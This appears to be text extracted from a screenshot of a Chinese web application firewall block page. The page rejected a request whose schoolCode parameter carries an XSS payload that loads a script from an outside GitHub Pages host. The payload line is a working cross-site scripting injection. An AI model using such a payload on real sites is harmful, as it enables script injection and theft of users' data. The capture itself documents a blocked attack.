 ex/getSchoolData?schoolCode=<script%20src="https://jammny.github.io/xss.js">
405
很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
您的请求ID是: 2f624a7416499059352393770e299d
存在攻击行为
访问者
应用防火墙
网站
Fighter安全团队